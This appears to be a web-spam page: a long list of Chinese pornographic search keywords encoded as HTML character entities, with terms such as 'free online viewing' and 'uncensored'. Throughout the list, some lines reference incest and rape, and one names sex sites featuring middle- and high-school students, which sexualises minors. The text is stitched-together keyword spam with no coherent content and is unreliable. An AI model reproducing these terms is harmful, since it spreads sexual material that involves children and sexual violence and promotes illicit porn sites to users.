&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;
&#x7CBE;&#x54C1;99&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;sao8080
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5F3A;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7070;&#x7EBF;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x5927;&#x9053;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x64AD;&#x653E;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5BB6;&#x653F;&#x4FDD;&#x6D01;&#x5458;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x8349;&#x539F;vr
&#x4F0A;&#x4EBA;&#x8272;&#x7231;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;WWW&#x52B2;&#x7206;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;
&#x9752;&#x5A31;&#x4E50;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x8DEF;&#x4E45;&#x4E45;&#x4EBA;&#x5996;
&#x65E5;&#x672C;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x5728;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;
&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x5361;&#x4E8C;&#x4E09;&#x5361;
&#x514D;&#x8D39;av&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6DF1;&#x6DF1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7231;&#x7F51;
&#x4E9A;&#x6D32;va&#x6B27;&#x6D32;va&#x65E5;&#x97E9;va&#x5FD8;&#x5FE7;&#x8349;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x306E;&#x65E0;&#x7801;AV&#x6027;&#x8272;
99&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2019
&#x871C;&#x6843;a&#x2164;&#x871C;&#x81C0;a&#x2164;&#x8272;&#x6B32;a&#x2164;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;
&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x4E94;&#x6708;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;AV
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x97E9;&#x56FD;&#x7406;&#x8BBA;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7535;&#x5F71;
&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x5168;&#x9EC4;&#x4E00;&#x7EA7;&#x4E2D;&#x56FD;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;
&#x4E00;&#x7EA7;a&#x7247;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x5929;&#x5929;&#x770B;&#x7247;xx
&#x4E07;&#x90E8;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x55B7;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97
&#x5C24;&#x7269;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7F51;&#x7AD9;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5728;&#x5408;&#x7EBF;&#x4E9A;&#x6D32;91
&#x7F8E;&#x5973;&#x80F8;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x770B;&#x7981;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9732;&#x8138;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x505A;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;&#x57FA;&#x5730;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;BBXBBXHD
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x9752;&#x9752;&#x9752;
&#x4E71;&#x4F26;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x4E2D;&#x6587;
&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6027;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5916;&#x56FD;&#x8349;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x8272;&#x565C;&#x565C;&#x565C;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x5987;&#x5973;av&#x51FA;&#x8F68;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6559;&#x80B2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;
&#x4E9A;&#x6D32;&#x7CBE;&#x6210;99&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;
91&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5408;&#x96C6;&#x514D;&#x8D39;
&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x7247;
&#x6C38;&#x8FDC;&#x6C38;&#x8FDC;&#x56FD;&#x4EA7;a&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9996;&#x9875;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7537;&#x4EBA;&#x61C2;&#x5F97;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x03B1;v&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;&#x742A;&#x5E03;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;mv
&#x56FD;&#x4EA7;&#x56FD;&#x9645;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8272;&#x565C;&#x565C;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x70ED;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;4p&#x9732;&#x8138;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;v&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x5185;&#x5C04;xxx
&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;
&#x5927;&#x540A;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;97
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FB3;&#x95E8;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x2169;&#x2169;&#x7F51;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B55;&#x5987;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x65E0;&#x7801;99
&#x56FD;&#x4EA7;&#x4E2D;&#x8001;&#x5E74;&#x5987;&#x5973;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x7F51;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x5740;
&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;AV
&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x65E5;&#x672C;xxxx&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x725B;&#x7AD9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;aV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;V
&#x514D;&#x8D39;&#x770B;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x56FD;&#x4EA7;&#x4E45;9&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6700;&#x65B0;
91&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;h&#x5C0F;&#x89C6;&#x9891;86&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x906D;&#x5F3A;&#x9AD8;&#x6F6E;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x719F;&#x5987;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x6210;&#x54C1;&#x56FD;&#x8272;&#x5929;&#x9999;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;
&#x4E0D;&#x5361;&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2174;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x900F;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x91D1;&#x74F6;&#x6885;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;av&#x9996;&#x9875;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x7B2C;&#x4E00;&#x9875;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;
&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x4E94;&#x6708;&#x82B1;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5FE7;&#x7269;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;99
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;
50&#x5C81;&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x6BDB;&#x8338;&#x8338;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FE;&#x7247;&#x4E00;
&#x7F8E;&#x5973;&#x65E5;&#x672C;&#x7F51;&#x7AD9;&#x4E45;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5BC6;
88xx&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x6876;&#x5230;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;
&#x770B;&#x98CE;&#x666F;&#x7684;&#x8FC7;&#x7A0B;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x653E;
&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x533A;&#x4E8C;
&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x6C50;&#x6C50;&#x6700;&#x8FF7;&#x4EBA;
&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
AV&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x6BCF;&#x65E5;&#x6700;&#x65B0;&#x8D44;&#x6E90;&#x7AD9;&#x7537;&#x4EBA;&#x7AD9;
&#x4E9A;&#x6D32;&#x6DF1;&#x6DF1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;
456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x6697;&#x9999;&#x5F71;&#x9662;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x5F0F;free&#x7FA4;&#x4E71;
av&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5A77;&#x5A77;&#x5BFC;&#x822A;
&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x81EA;&#x62CD;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x5E93;
&#x4E00;&#x7EA7;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x9999;&#x8549;&#x6210;&#x4EBA;app&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6B32;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
